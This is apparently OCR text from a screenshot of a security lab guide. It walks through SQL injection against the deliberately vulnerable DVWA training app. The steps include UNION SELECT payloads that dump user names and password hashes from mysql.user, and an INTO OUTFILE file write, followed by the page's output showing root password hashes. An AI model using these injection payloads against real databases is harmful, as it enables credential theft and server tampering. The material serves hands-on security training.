 Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
Keyboard
System
LAB GUIDE
3. Section 1: Hands-On Demonstration
4. Section 2: Applied Learning
Part 1: Cross-Site Scripting Attacks
Part 2: SQL Injection Attacks
5. Section 3: Lab Challenge and Analysis
Part 2: SQL Injection Attacks
SELECT 1, @@datadir;# to return the
location of the database on the server.
11. In the web form, submit a' UNION ALL
SELECT user, password FROM
mysql.user;# priv;# to display a hash
to the backend database for the current user.
12. Make a screen capture showing the hash
information and paste it into the Lab Report
file.
13. In the web form, submit 'UNION SELECT
'test', '123' INTO OUTFILE
'test2.txt.
Note: This script, if successful, indicates that
http://172.30.0.13/DVWA/vulnerabili
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: debian-sys-maint
Surname: *75FAB0E9A569DBCA478523373F51B4D5D4CD664E
More info
Do you want AutoComplete to remember web form entries? Learn about AutoComplete
Yes
No
啟用 Windows
移至 [設定] 以啟用 Windows。
Fz
4:35 PM
11/9/2019
1